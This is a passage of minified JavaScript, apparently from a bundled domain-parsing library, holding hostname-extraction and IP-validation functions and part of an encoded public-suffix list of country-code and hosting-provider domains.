null;for(;n<e.length&&e.charCodeAt(n)<=32;)n+=1;for(;r>n+1&&e.charCodeAt(r-1)<=32;)r-=1;if(e.charCodeAt(n)===47&&e.charCodeAt(n+1)===47)n+=2;else{var a=e.indexOf(":/",n);if(a!==-1){var i=a-n,l=e.charCodeAt(n),s=e.charCodeAt(n+1),u=e.charCodeAt(n+2),c=e.charCodeAt(n+3),d=e.charCodeAt(n+4);if(!(i===5&&l===104&&s===116&&u===116&&c===112&&d===115)){if(!(i===4&&l===104&&s===116&&u===116&&c===112)){if(!(i===3&&l===119&&s===115&&u===115)){if(!(i===2&&l===119&&s===115))for(var m=n;m<a;m+=1){var p=e.charCodeAt(m)|32;if(!(p>=97&&p<=122||p>=48&&p<=57||p===46||p===45||p===43))return null}}}}for(n=a+2;e.charCodeAt(n)===47;)n+=1}}for(var _=-1,f=-1,g=-1,h=n;h<r;h+=1){var y=e.charCodeAt(h);if(y===35||y===47||y===63){r=h;break}else y===64?_=h:y===93?f=h:y===58?g=h:y>=65&&y<=90&&(o=!0)}if(_!==-1&&_>n&&_<r&&(n=_+1),e.charCodeAt(n)===91)return f!==-1?e.slice(n+1,f).toLowerCase():null;g!==-1&&g>n&&g<r&&(r=g)}for(;r>n+1&&e.charCodeAt(r-1)===46;)r-=1;var C=n!==0||r!==e.length?e.slice(n,r):e;return o?C.toLowerCase():C}function Do(e){if(e.length<7||e.length>15)return!1;for(var t=0,n=0;n<e.length;n+=1){var r=e.charCodeAt(n);if(r===46)t+=1;else if(r<48||r>57)return!1}return t===3&&e.charCodeAt(0)!==46&&e.charCodeAt(e.length-1)!==46}function xo(e){if(e.length<3)return!1;var t=e.startsWith("[")?1:0,n=e.length;if(e[n-1]==="]"&&(n-=1),n-t>39)return!1;for(var r=!1;t<n;t+=1){var o=e.charCodeAt(t);if(o===58)r=!0;else if(!(o>=48&&o<=57||o>=97&&o<=102||o>=65&&o<=90))return!1}return r}function $o(e){return xo(e)||Do(e)}function Po(e){return e>=97&&e<=122||e>=48&&e<=57||e>127}function No(e){if(e.length>255||e.length===0||!Po(e.charCodeAt(0))&&e.charCodeAt(0)!==46&&e.charCodeAt(0)!==95)return!1;for(var t=-1,n=-1,r=e.length,o=0;o<r;o+=1){var a=e.charCodeAt(o);if(a===46){if(o-t>64||n===46||n===45||n===95)return!1;t=o}else if(!(Po(a)||a===45||a===95))return!1;n=a}return r-t-1<=63&&n!==45}function Mo(e){var t=e.allowIcannDomains,n=t===void 0?!0:t,r=e.allowPrivateDomains,o=r===void 0?!1:r,a=e.detectIp,i=a===void 0?!0:a,l=e.extractHostname,s=l===void 0?!0:l,u=e.mixedInputs,c=u===void 0?!0:u,d=e.validHosts,m=d===void 0?null:d,p=e.validateHostname,_=p===void 0?!0:p;return{allowIcannDomains:n,allowPrivateDomains:o,detectIp:i,extractHostname:s,mixedInputs:c,validHosts:m,validateHostname:_}}var wo=Mo({});function Ao(e){return e===void 0?wo:Mo(e)}function Fo(e,t){return t.length===e.length?"":e.slice(0,-t.length-1)}function Oo(){return{domain:null,domainWithoutSuffix:null,hostname:null,isIcann:null,isIp:null,isPrivate:null,publicSuffix:null,subdomain:null}}function Bo(e){e.domain=null,e.domainWithoutSuffix=null,e.hostname=null,e.isIcann=null,e.isIp=null,e.isPrivate=null,e.publicSuffix=null,e.subdomain=null}function Wo(e,t,n,r,o){var a=Ao(r);return typeof e!="string"||(a.extractHostname?a.mixedInputs?o.hostname=To(e,No(e)):o.hostname=To(e,!1):o.hostname=e,t===0||o.hostname===null)||a.detectIp&&(o.isIp=$o(o.hostname),o.isIp)?o:a.validateHostname&&a.extractHostname&&!No(o.hostname)?(o.hostname=null,o):(n(o.hostname,a,o),t===2||o.publicSuffix===null||(o.domain=ko(o.publicSuffix,o.hostname,a),t===3||o.domain===null)||(o.subdomain=Fo(o.hostname,o.domain),t===4)||(o.domainWithoutSuffix=Io(o.domain,o.publicSuffix)),o)}function qo(e,t,n){if(!t.allowPrivateDomains&&e.length>3){var r=e.length-1,o=e.charCodeAt(r),a=e.charCodeAt(r-1),i=e.charCodeAt(r-2),l=e.charCodeAt(r-3);if(o===109&&a===111&&i===99&&l===46)return n.isIcann=!0,n.isPrivate=!1,n.publicSuffix="com",!0;if(o===103&&a===114&&i===111&&l===46)return n.isIcann=!0,n.isPrivate=!1,n.publicSuffix="org",!0;if(o===117&&a===100&&i===101&&l===46)return n.isIcann=!0,n.isPrivate=!1,n.publicSuffix="edu",!0;if(o===118&&a===111&&i===103&&l===46)return n.isIcann=!0,n.isPrivate=!1,n.publicSuffix="gov",!0;if(o===116&&a===101&&i===110&&l===46)return n.isIcann=!0,n.isPrivate=!1,n.publicSuffix="net",!0;if(o===101&&a===100&&i===46)return n.isIcann=!0,n.isPrivate=!1,n.publicSuffix="de",!0}return!1}var Uo=(function(){var e=[1,{}],t=[0,{city:e}],n=[0,{ck:[0,{www:e}],jp:[0,{kawasaki:t,kitakyushu:t,kobe:t,nagoya:t,sapporo:t,sendai:t,yokohama:t}]}];return n})(),Vo=(function(){var e=[1,{}],t=[2,{}],n=[1,{gov:e,com:e,org:e,net:e,edu:e}],r=[0,{"*":t}],o=[1,{blogspot:t}],a=[1,{gov:e}],i=[0,{"*":e}],l=[0,{cloud:t}],s=[1,{co:t}],u=[2,{nodes:t}],c=[0,{s3:t}],d=[0,{direct:t}],m=[2,{id:t}],p=[0,{vfs:t,"webview-assets":t}],_=[0,{cloud9:p}],f=[0,{dualstack:c,cloud9:p}],g=[0,{dualstack:c,s3:t,"s3-website":t,cloud9:p}],h=[0,{apps:t}],y=[0,{paas:t}],C=[0,{app:t}],b=[2,{eu:t}],v=[0,{site:t}],S=[0,{pages:t}],R=[1,{com:e,edu:e,net:e,org:e}],L=[0,{j:t}],E=[0,{jelastic:t}],k=[0,{user:t}],I=[1,{ybo:t}],T=[0,{cust:t,reservd:t}],D=[0,{cust:t}],x=[1,{gov:e,edu:e,mil:e,com:e,org:e,net:e}],$=[1,{edu:e,biz:e,net:e,org:e,gov:e,info:e,com:e}],P=[1,{gov:e,blogspot:t}],N=[1,{framer:t}],M=[1,{barsy:t}],w=[0,{forgot:t}],A=[1,{gs:e}],F=[0,{nes:e}],O=[1,{k12:e,cc:e,lib:e}],B=[1,{cc:e,lib:e}],W=[0,{ac:[1,{com:e,edu:e,gov:e,net:e,mil:e,org:e,drr:t}],ad:[1,{nom:e}],ae:[1,{co:e,net:e,org:e,sch:e,ac:e,gov:e,mil:e,blogspot:t}],aero:[1,{"accident-investigation":e,"accident-prevention":e,aerobatic:e,aeroclub:e,aerodrome:e,agents:e,aircraft:e,airline:e,airport:e,"air-surveillance":e,airtraffic:e,"air-traffic-control":e,ambulance:e,amusement:e,association:e,author:e,ballooning:e,broker:e,caa:e,cargo:e,catering:e,certification:e,championship:e,charter:e,civilaviation:e,club:e,conference:e,consultant:e,consulting:e,control:e,council:e,crew:e,design:e,dgca:e,educator:e,emergency:e,engine:e,engineer:e,entertainment:e,equipment:e,exchange:e,express:e,federation:e,flight:e,fuel:e,gliding:e,government:e,groundhandling:e,group:e,hanggliding:e,homebuilt:e,insurance:e,journal:e,journalist:e,leasing:e,logistics:e,magazine:e,maintenance:e,media:e,microlight:e,modelling:e,navigation:e,parachuting:e,paragliding:e,"passenger-association":e,pilot:e,press:e,production:e,recreation:e,repbody:e,res:e,research:e,rotorcraft:e,safety:e,scientist:e,services:e,show:e,skydiving:e,software:e,student:e,trader:e,trading:e,trainer:e,union:e,workinggroup:e,works:e}],af:n,ag:[1,{com:e,org:e,net:e,co:e,nom:e}],ai:[1,{off:e,com:e,net:e,org:e,uwu:t}],al:[1,{com:e,edu:e,gov:e,mil:e,net:e,org:e,blogspot:t}],am:[1,{co:e,com:e,commune:e,net:e,org:e,radio:t,blogspot:t,neko:t,nyaa:t}],ao:[1,{ed:e,gv:e,og:e,co:e,pb:e,it:e}],aq:e,ar:[1,{bet:e,com:o,coop:e,edu:e,gob:e,gov:e,int:e,mil:e,musica:e,mutual:e,net:e,org:e,senasa:e,tur:e}],arpa:[1,{e164:e,"in-addr":e,ip6:e,iris:e,uri:e,urn:e}],as:a,asia:[1,{cloudns:t}],at:[1,{ac:[1,{sth:e}],co:o,gv:e,or:e,funkfeuer:[0,{wien:t}],futurecms:[0,{"*":t,ex:r,in:r}],futurehosting:t,futuremailing:t,ortsinfo:[0,{ex:r,kunden:r}],biz:t,info:t,"123webseite":t,priv:t,myspreadshop:t,"12hp":t,"2ix":t,"4lima":t,"lima-city":t}],au:[1,{com:[1,{blogspot:t,cloudlets:[0,{mel:t}],myspreadshop:t}],net:e,org:e,edu:[1,{act:e,catholic:e,nsw:[1,{schools:e}],nt:e,qld:e,sa:e,tas:e,vic:e,wa:e}],gov:[1,{qld:e,sa:e,tas:e,vic:e,wa:e}],asn:e,id:e,info:e,conf:e,oz:e,act:e,nsw:e,nt:e,qld:e,sa:e,tas:e,vic:e,wa:e}],aw:[1,{com:e}],ax:[1,{be:t,cat:t,es:t,eu:t,gg:t,mc:t,us:t,xy:t}],az:[1,{com:e,net:e,int:e,gov:e,org:e,edu:e,info:e,pp:e,mil:e,name:e,pro:e,biz:e}],ba:[1,{com:e,edu:e,gov:e,mil:e,net:e,org:e,rs:t,blogspot:t}],bb:[1,{biz:e,co:e,com:e,edu:e,gov:e,info:e,net:e,org:e,store:e,tv:e}],bd:i,be:[1,{ac:e,webhosting:t,blogspot:t,interhostsolutions:l,kuleuven:[0,{ezproxy:t}],"123website":t,myspreadshop:t,transurl:r}],bf:a,bg:[1,{0:e,1:e,2:e,3:e,4:e,5:e,6:e,7:e,8:e,9:e,a:e,b:e,c:e,d:e,e:e,f:e,g:e,h:e,i:e,j:e,k:e,l:e,m:e,n:e,o:e,p:e,q:e,r:e,s:e,t:e,u:e,v:e,w:e,x:e,y:e,z:e,blogspot:t,barsy:t}],bh:n,bi:[1,{co:e,com:e,edu:e,or:e,org:e}],biz:[1,{activetrail:t,cloudns:t,jozi:t,dyndns:t,"for-better":t,"for-more":t,"for-some":t,"for-the":t,selfip:t,webhop:t,orx:t,mmafan:t,myftp:t,"no-ip":t,dscloud:t}],bj:[1,{africa:e,agro:e,architectes:e,assur:e,avocats:e,co:e,com:e,eco:e,econo:e,edu:e,info:e,loisirs:e,money:e,net:e,org:e,ote:e,resto:e,restaurant:e,tourism:e,univ:e,blogspot:t}],bm:n,bn:[1,{com:e,edu:e,gov:e,net:e,org:e,co:t}],bo:[1,{com:e,edu:e,gob:e,int:e,org:e,net:e,mil:e,tv:e,web:e,academia:e,agro:e,arte:e,blog:e,bolivia:e,ciencia:e,cooperativa:e,democracia:e,deporte:e,ecologia:e,economia:e,empresa:e,indigena:e,industria:e,info:e,medicina:e,movimiento:e,musica:e,natural:e,nombre:e,noticias:e,patria:e,politica:e,profesional:e,plurinacional:e,pueblo:e,revista:e,salud:e,tecnologia:e,tksat:e,transporte:e,wiki:e}],br:[1,{"9guacu":e,abc:e,adm:e,adv:e,agr:e,aju:e,am:e,anani:e,aparecida:e,app:e,arq:e,art:e,ato:e,b:e,barueri:e,belem:e,bhz:e,bib:e,bio:e,blog:e,bmd:e,boavista:e,bsb:e,campinagrande:e,campinas:e,caxias:e,cim:e,cng:e,cnt:e,com:[1,{blogspot:t,virtualcloud:[0,{scale:[0,{users:t}]}],simplesite:t}],contagem:e,coop:e,coz:e,cri:e,cuiaba:e,curitiba:e,def:e,des:e,det:e,dev:e,ecn:e,eco:e,edu:e,emp:e,enf:e,eng:e,esp:e,etc:e,eti:e,far:e,feira:e,flog:e,floripa:e,fm:e,fnd:e,fortal:e,fot:e,foz:e,fst:e,g12:e,geo:e,ggf:e,goiania:e,gov:[1,{ac:e,al:e,am:e,ap:e,ba:e,ce:e,df:e,es:e,go:e,ma:e,mg:e,ms:e,mt:e,pa:e,pb:e,pe:e,pi:e,pr:e,rj:e,rn:e,ro:e,rr:e,rs:e,sc:e,se:e,sp:e,to:e}],gru:e,imb:e,ind:e,inf:e,jab:e,jampa:e,jdf:e,joinville:e,jor:e,jus:e,leg:[1,{ac:t,al:t,am:t,ap:t,ba:t,ce:t,df:t,es:t,go:t,ma:t,mg:t,ms:t,mt:t,pa:t,pb:t,pe:t,pi:t,pr:t,rj:t,rn:t,ro:t,rr:t,rs:t,sc:t,se:t,sp:t,to:t}],lel:e,log:e,londrina:e,macapa:e,maceio:e,manaus:e,maringa:e,mat:e,med:e,mil:e,morena:e,mp:e,mus:e,natal:e,net:e,niteroi:e,nom:i,not:e,ntr:e,odo:e,ong:e,org:e,osasco:e,palmas:e,poa:e,ppg:e,pro:e,psc:e,psi:e,pvh:e,qsl:e,radio:e,rec:e,recife:e,rep:e,ribeirao:e,rio:e,riobranco:e,riopreto:e,salvador:e,sampa:e,santamaria:e,santoandre:e,saobernardo:e,saogonca:e,seg:e,sjc:e,slg:e,slz:e,sorocaba:e,srv:e,taxi:e,tc:e,tec:e,teo:e,the:e,tmp:e,trd:e,tur:e,tv:e,udi:e,vet:e,vix:e,vlog:e,wiki:e,zlg:e}],bs:[1,{com:e,net:e,org:e,edu:e,gov:e,we:t}],bt:n,bv:e,bw:[1,{co:e,org:e}],by:[1,{gov:e,mil:e,com:o,of:e,mycloud:t,mediatech:t}],bz:[1,{com:e,net:e,org:e,edu:e,gov:e,za:t,gsj:t}],ca:[1,{ab:e,bc:e,mb:e,nb:e,nf:e,nl:e,ns:e,nt:e,nu:e,on:e,pe:e,qc:e,sk:e,yk:e,gc:e,barsy:t,awdev:r,co:t,blogspot:t,"no-ip":t,myspreadshop:t}],cat:e,cc:[1,{cloudns:t,ftpaccess:t,"game-server":t,myphotos:t,scrapping:t,twmail:t,csx:t,fantasyleague:t,spawn:[0,{instances:t}]}],cd:a,cf:o,cg:e,ch:[1,{square7:t,blogspot:t,flow:[0,{ae:[0,{alp1:t}],appengine:t}],"linkyard-cloud":t,dnsking:t,gotdns:t,"123website":t,myspreadshop:t,firenet:[0,{"*":t,svc:r}],"12hp":t,"2ix":t,"4lima":t,"lima-city":t}],ci:[1,{org:e,or:e,com:e,co:e,edu:e,ed:e,ac:e,net:e,go:e,asso:e,"xn--aroport-bya":e,a\u00E9roport:e,int:e,presse:e,md:e,gouv:e,fin:t,nl:t}],ck:i,cl:[1,{co:e,gob:e,gov:e,mil:e,blogspot:t}],cm:[1,{co:e,com:e,gov:e,net:e}],cn:[1,{ac:e,com:[1,{amazonaws:[0,{compute:r,"cn-north-1":c,eb:[0,{"cn-north-1":t,"cn-northwest-1":t}],elb:r}]}],edu:e,gov:e,net:e,org:e,mil:e,"xn--55qx5d":e,\u516C\u53F8:e,"xn--io0a7i":e,\u7F51\u7EDC:e,"xn--od0alg":e,\u7DB2\u7D61:e,ah:e,bj:e,cq:e,fj:e,gd:e,gs:e,gz:e,gx:e,ha:e,hb:e,he:e,hi:e,hl:e,hn:e,jl:e,js:e,jx:e,ln:e,nm:e,nx:e,qh:e,sc:e,sd:e,sh:e,sn:e,sx:e,tj:e,xj:e,xz:e,yn:e,zj:e,hk:e,mo:e,tw:e,"canva-apps":t,instantcloud:t,quickconnect:d}],co:[1,{arts:e,com:o,edu:e,firm:e,gov:e,info:e,int:e,mil:e,net:e,nom:e,org:e,rec:e,web:e,carrd:t,crd:t,otap:r,leadpages:t,lpages:t,mypi:t,n4t:t,firewalledreplit:m,repl:m,supabase:t}],com:[1,{devcdnaccesso:r,adobeaemcloud:[2,{dev:r}],airkitapps:t,"airkitapps-au":t,aivencloud:t,kasserver:t,amazonaws:[0,{compute:r,"compute-1":r,"us-east-1":[2,{dualstack:c,cloud9:p}],"ap-northeast-1":f,"ap-northeast-2":g,"ap-south-1":g,"ap-southeast-1":f,"ap-southeast-2":f,"ca-central-1":g,"eu-central-1":g,"eu-west-1":f,"eu-west-2":g,"eu-west-3":g,s3:t,"s3-ap-northeast-1":t,"s3-ap-northeast-2":t,"s3-ap-south-1":t,"s3-ap-southeast-1":t,"s3-ap-southeast-2":t,"s3-ca-central-1":t,"s3-eu-central-1":t,"s3-eu-west-1":t,"s3-eu-west-2":t,"s3-eu-west-3":t,"s3-external-1":t,"s3-fips-us-gov-west-1":t,"s3-sa-east-1":t,"s3-us-east-2":t,"s3-us-gov-west-1":t,"s3-us-west-1":t,"s3-us-west-2":t,"s3-website-ap-northeast-1":t,"s3-website-ap-southeast-1":t,"s3-website-ap-southeast-2":t,"s3-website-eu-west-1":t,"s3-website-sa-east-1":t,"s3-website-us-east-1":t,"s3-website-us-west-1":t,"s3-website-us-west-2":t,"sa-east-1":f,"us-east-2":g,"af-south-1":_,"ap-east-1":_,"ap-northeast-3":_,"eu-north-1":_,"eu-south-1":_,"me-south-1":_,"us-west-1":_,"us-west-2":_,elb:r}],elasticbeanstalk:[2,{"ap-northeast-1":t,"ap-northeast-2":t,"ap-northeast-3":t,"ap-south-1":t,"ap-southeast-1":t,"ap-southeast-2":t,"ca-central-1":t,"eu-central-1":t,"eu-west-1":t,"eu-west-2":t,"eu-west-3":t,"sa-east-1":t,"us-east-1":t,"us-east-2":t,"us-gov-west-1":t,"us-west-1":t,"us-west-2":t}],awsglobalaccelerator:t,siiites:t,appspacehosted:t,appspaceusercontent:t,"on-aptible":t,myasustor:t,"balena-devices":t,betainabox:t,boutir:t,bplaced:t,cafjs:t,"canva-apps":t,br:t,cn:t,de:t,eu:t,jpn:t,mex:t,ru:t,sa:t,uk:t,us:t,za:t,ar:t,hu:t,kr:t,no:t,qc:t,uy:t,africa:t,gr:t,co:t,jdevcloud:t,wpdevcloud:t,cloudcontrolled:t,cloudcontrolapp:t,"cf-ipfs":t,"cloudflare-ipfs":t,trycloudflare:t,"customer-oci":[0,{"*":t,oci:r,ocp:r,ocs:r}],dattolocal:t,dattorelay:t,dattoweb:t,mydatto:t,builtwithdark:t,datadetect:[0,{demo:t,instance:t}],ddns5:t,discordsays:t,discordsez:t,drayddns:t,dreamhosters:t,mydrobo:t,"dyndns-at-home":t,"dyndns-at-work":t,"dyndns-blog":t,"dyndns-free":t,"dyndns-home":t,"dyndns-ip":t,"dyndns-mail":t,"dyndns-office":t,"dyndns-pics":t,"dyndns-remote":t,"dyndns-server":t,"dyndns-web":t,"dyndns-wiki":t,"dyndns-work":t,blogdns:t,cechire:t,dnsalias:t,dnsdojo:t,doesntexist:t,dontexist:t,doomdns:t,"dyn-o-saur":t,dynalias:t,"est-a-la-maison":t,"est-a-la-masion":t,"est-le-patron":t,"est-mon-blogueur":t,"from-ak":t,"from-al":t,"from-ar":t,"from-ca":t,"from-ct":t,"from-dc":t,"from-de":t,"from-fl":t,"from-ga":t,"from-hi":t,"from-ia":t,"from-id":t,"from-il":t,"from-in":t,"from-ks":t,"from-ky":t,"from-ma":t,"from-md":t,"from-mi":t,"from-mn":t,"from-mo":t,"from-ms":t,"from-mt":t,"from-nc":t,"from-nd":t,"from-ne":t,"from-nh":t,"from-nj":t,"from-nm":t,"from-nv":t,"from-oh":t,"from-ok":t,"from-or":t,"from-pa":t,"from-pr":t,"from-ri":t,"from-sc":t,"from-sd":t,"from-tn":t,"from-tx":t,"from-ut":t,"from-va":t,"from-vt":t,"from-wa":t,"from-wi":t,"from-wv":t,"from-wy":t,getmyip:t,gotdns:t,"hobby-site":t,homelinux:t,homeunix:t,iamallama:t,"is-a-anarchist":t,"is-a-blogger":t,"is-a-bookkeeper":t,"is-a-bulls-fan":t,"is-a-caterer":t,"is-a-chef":t,"is-a-conservative":t,"is-a-cpa":t,"is-a-cubicle-slave":t,"is-a-democrat":t,"is-a-designer":t,"is-a-doctor":t,"is-a-financialadvisor":t,"is-a-geek":t,"is-a-green":t,"is-a-guru":t,"is-a-hard-worker":t,"is-a-hunter":t,"is-a-landscaper":t,"is-a-lawyer":t,"is-a-liberal":t,"is-a-libertarian":t,"is-a-llama":t,"is-a-musician":t,"is-a-nascarfan":t,"is-a-nurse":t,"is-a-painter":t,"is-a-personaltrainer":t,"is-a-photographer":t,"is-a-player":t,"is-a-republican":t,"is-a-rockstar":t,"is-a-socialist":t,"is-a-student":t,"is-a-teacher":t,"is-a-techie":t,"is-a-therapist":t,"is-an-accountant":t,"is-an-actor":t,"is-an-actress":t,"is-an-anarchist":t,"is-an-artist":t,"is-an-engineer":t,"is-an-entertainer":t,"is-certified":t,"is-gone":t,"is-into-anime":t,"is-into-cars":t,"is-into-cartoons":t,"is-into-games":t,"is-leet":t,"is-not-certified":t,"is-slick":t,"is-uberleet":t,"is-with-theband":t,"isa-geek":t,"isa-hockeynut":t,issmarterthanyou:t,"likes-pie":t,likescandy:t,"neat-url":t,"saves-the-whales":t,selfip:t,"sells-for-less":t,"sells-for-u":t,servebbs:t,"simple-url":t,"space-to-rent":t,"teaches-yoga":t,writesthisblog:t,digitaloceanspaces:r,ddnsfree:t,ddnsgeek:t,giize:t,gleeze:t,kozow:t,loseyourip:t,ooguy:t,theworkpc:t,mytuleap:t,"tuleap-partners":t,encoreapi:t,evennode:[0,{"eu-1":t,"eu-2":t,"eu-3":t,"eu-4":t,"us-1":t,"us-2":t,"us-3":t,"us-4":t}],onfabrica:t,fbsbx:h,"fastly-edge":t,"fastly-terrarium":t,"fastvps-server":t,mydobiss:t,firebaseapp:t,fldrv:t,forgeblocks:t,framercanvas:t,"freebox-os":t,freeboxos:t,freemyip:t,gentapps:t,gentlentapis:t,githubusercontent:t,"0emm":r,appspot:[2,{r:r}],codespot:t,googleapis:t,googlecode:t,pagespeedmobilizer:t,publishproxy:t,withgoogle:t,withyoutube:t,blogspot:t,awsmppl:t,herokuapp:t,herokussl:t,impertrixcdn:t,impertrix:t,smushcdn:t,wphostedmail:t,wpmucdn:t,pixolino:t,amscompute:t,clicketcloud:t,dopaas:t,hidora:t,"hosted-by-previder":y,hosteur:[0,{"rag-cloud":t,"rag-cloud-ch":t}],"ik-server":[0,{jcloud:t,"jcloud-ver-jpc":t}],jelastic:[0,{demo:t}],kilatiron:t,massivegrid:y,wafaicloud:[0,{jed:t,lon:t,ryd:t}],joyent:[0,{cns:r}],ktistory:t,lpusercontent:t,lmpm:C,linode:[0,{members:t,nodebalancer:r}],linodeobjects:r,linodeusercontent:[0,{ip:t}],barsycenter:t,barsyonline:t,mazeplay:t,miniserver:t,meteorapp:b,hostedpi:t,"mythic-beasts":[0,{customer:t,caracal:t,fentiger:t,lynx:t,ocelot:t,oncilla:t,onza:t,sphinx:t,vs:t,x:t,yali:t}],nospamproxy:l,"4u":t,nfshost:t,"001www":t,ddnslive:t,myiphost:t,blogsyte:t,ciscofreak:t,damnserver:t,ditchyourip:t,dnsiskinky:t,dynns:t,geekgalaxy:t,"health-carereform":t,homesecuritymac:t,homesecuritypc:t,myactivedirectory:t,mysecuritycamera:t,"net-freaks":t,onthewifi:t,point2this:t,quicksytes:t,securitytactics:t,serveexchange:t,servehumour:t,servep2p:t,servesarcasm:t,stufftoread:t,unusualperson:t,workisboring:t,"3utilities":t,ddnsking:t,myvnc:t,servebeer:t,servecounterstrike:t,serveftp:t,servegame:t,servehalflife:t,servehttp:t,serveirc:t,servemp3:t,servepics:t,servequake:t,observableusercontent:[0,{static:t}],simplesite:t,orsites:t,operaunite:t,"authgear-staging":t,authgearapps:t,skygearapp:t,outsystemscloud:t,ownprovider:t,pgfog:t,pagefrontapp:t,pagexl:t,paywhirl:r,gotpantheon:t,"platter-app":t,pleskns:t,"postman-echo":t,prgmr:[0,{xen:t}],pythonanywhere:b,qualifioapp:t,ladesk:t,qbuser:t,qa2:t,"dev-myqnapcloud":t,"alpha-myqnapcloud":t,myqnapcloud:t,quipelements:r,rackmaze:t,rhcloud:t,render:C,onrender:t,"180r":t,dojin:t,sakuratan:t,sakuraweb:t,x0:t,code:[0,{builder:r,"dev-builder":r,"stg-builder":r}],logoip:t,scrysec:t,"firewall-gateway":t,myshopblocks:t,myshopify:t,shopitsite:t,"1kapp":t,appchizi:t,applinzi:t,sinaapp:t,vipsinaapp:t,"bounty-full":[2,{alpha:t,beta:t}],streamlitapp:t,"try-snowplow":t,"stackhero-network":t,"playstation-cloud":t,myspreadshop:t,stdlib:[0,{api:t}],"temp-dns":t,dsmynas:t,familyds:t,mytabit:t,"tb-hosting":v,reservd:t,thingdustdata:t,bloxcms:t,"townnews-staging":t,typeform:[0,{pro:t}],hk:t,it:t,vultrobjects:r,wafflecell:t,"reserve-online":t,hotelwithflight:t,remotewd:t,wiardweb:S,messwithdns:t,"woltlab-demo":t,wpenginepowered:[2,{js:t}],wixsite:t,xnbay:[2,{u2:t,"u2-local":t}],yolasite:t}],coop:e,cr:[1,{ac:e,co:e,ed:e,fi:e,go:e,or:e,sa:e}],cu:[1,{com:e,edu:e,org:e,net:e,gov:e,inf:e}],cv:[1,{com:e,edu:e,int:e,nome:e,org:e,blogspot:t}],cw:R,cx:[1,{gov:e,ath:t,info:t}],cy:[1,{ac:e,biz:e,com:[1,{blogspot:t,scaleforce:L}],ekloges:e,gov:e,ltd:e,mil:e,net:e,org:e,press:e,pro:e,tm:e}],cz:[1,{co:t,realm:t,e4:t,blogspot:t,metacentrum:[0,{cloud:r,custom:t}],muni:[0,{cloud:[0,{flt:t,usr:t}]}]}],de:[1,{bplaced:t,square7:t,com:t,cosidns:[0,{dyn:t}],"dynamisches-dns":t,dnsupdater:t,"internet-dns":t,"l-o-g-i-n":t,dnshome:t,fuettertdasnetz:t,isteingeek:t,istmein:t,lebtimnetz:t,leitungsen:t,traeumtgerade:t,ddnss:[2,{dyn:t,dyndns:t}],dyndns1:t,"dyn-ip24":t,"home-webserver":[2,{dyn:t}],"myhome-server":t,frusky:r,goip:t,blogspot:t,"xn--gnstigbestellen-zvb":t,g\u00FCnstigbestellen:t,"xn--gnstigliefern-wob":t,g\u00FCnstigliefern:t,"hs-heilbronn":[0,{it:S}],"dyn-berlin":t,"in-berlin":t,"in-brb":t,"in-butter":t,"in-dsl":t,"in-vpn":t,iservschule:t,"mein-iserv":t,schulplattform:t,schulserver:t,"test-iserv":t,keymachine:t,"git-repos":t,"lcube-server":t,"svn-repos":t,barsy:t,"123webseite":t,logoip:t,"firewall-gateway":t,"my-gateway":t,"my-router":t,spdns:t,speedpartner:[0,{customer:t}],myspreadshop:t,"taifun-dns":t,"12hp":t,"2ix":t,"4lima":t,"lima-city":t,"dd-dns":t,"dray-dns":t,draydns:t,"dyn-vpn":t,dynvpn:t,"mein-vigor":t,"my-vigor":t,"my-wan":t,"syno-ds":t,"synology-diskstation":t,"synology-ds":t,uberspace:r,virtualuser:t,"virtual-user":t,"community-pro":t,diskussionsbereich:t}],dj:e,dk:[1,{biz:t,co:t,firm:t,reg:t,store:t,blogspot:t,"123hjemmeside":t,myspreadshop:t}],dm:n,do:[1,{art:e,com:e,edu:e,gob:e,gov:e,mil:e,net:e,org:e,sld:e,web:e}],dz:[1,{art:e,asso:e,com:e,edu:e,gov:e,org:e,net:e,pol:e,soc:e,tm:e}],ec:[1,{com:e,info:e,net:e,fin:e,k12:e,med:e,pro:e,org:e,edu:e,gov:e,gob:e,mil:e,base:t,official:t}],edu:[1,{rit:[0,{"git-pages":t}]}],ee:[1,{edu:e,gov:e,riik:e,lib:e,med:e,com:o,pri:e,aip:e,org:e,fie:e}],eg:[1,{com:o,edu:e,eun:e,gov:e,mil:e,name:e,net:e,org:e,sci:e}],er:i,es:[1,{com:o,nom:e,org:e,gob:e,edu:e,"123miweb":t,myspreadshop:t}],et:[1,{com:e,gov:e,org:e,edu:e,biz:e,name:e,info:e,net:e}],eu:[1,{airkitapps:t,mycd:t,cloudns:t,dogado:E,barsy:t,wellbeingzone:t,spdns:t,transurl:r,diskstation:t}],fi:[1,{aland:e,dy:t,blogspot:t,"xn--hkkinen-5wa":t,h\u00E4kkinen:t,iki:t,cloudplatform:[0,{fi:t}],datacenter:[0,{demo:t,paas:t}],kapsi:t,"123kotisivu":t,myspreadshop:t}],fj:[1,{ac:e,biz:e,com:e,gov:e,info:e,mil:e,name:e,net:e,org:e,pro:e}],fk:i,fm:[1,{com:e,edu:e,net:e,org:e,radio:t,user:r}],fo:e,fr:[1,{asso:e,com:e,gouv:e,nom:e,prd:e,tm:e,aeroport:e,avocat:e,avoues:e,cci:e,chambagri:e,"chirurgiens-dentistes":e,"experts-comptables":e,"geometre-expert":e,greta:e,"huissier-justice":e,medecin:e,notaires:e,pharmacien:e,port:e,veterinaire:e,"en-root":t,"fbx-os":t,fbxos:t,"freebox-os":t,freeboxos:t,blogspot:t,goupile:t,"123siteweb":t,"on-web":t,"chirurgiens-dentistes-en-france":t,dedibox:t,myspreadshop:t,ynh:t}],ga:e,gb:e,gd:[1,{edu:e,gov:e}],ge:[1,{com:e,edu:e,gov:e,org:e,mil:e,net:e,pvt:e}],gf:e,gg:[1,{co:e,net:e,org:e,kaas:t,cya:t,panel:[2,{daemon:t}]}],gh:[1,{com:e,edu:e,gov:e,org:e,mil:e}],gi:[1,{com:e,ltd:e,gov:e,mod:e,edu:e,org:e}],gl:[1,{co:e,com:e,edu:e,net:e,org:e,biz:t,xx:t}],gm:e,gn:[1,{ac:e,com:e,edu:e,gov:e,org:e,net:e}],gov:e,gp:[1,{com:e,net:e,mobi:e,edu:e,org:e,asso:e,app:t}],gq:e,gr:[1,{com:e,edu:e,net:e,org:e,gov:e,blogspot:t,simplesite:t}],gs:e,gt:[1,{com:e,edu:e,gob:e,ind:e,mil:e,net:e,org:e,blog:t,de:t,to:t}],gu:[1,{com:e,edu:e,gov:e,guam:e,info:e,net:e,org:e,web:e}],gw:e,gy:[1,{co:e,com:e,edu:e,gov:e,net:e,org:e,be:t}],hk:[1,{com:e,edu:e,gov:e,idv:e,net:e,org:e,"xn--55qx5d":e,\u516C\u53F8:e,"xn--wcvs22d":e,\u6559\u80B2:e,"xn--lcvr32d":e,\u654E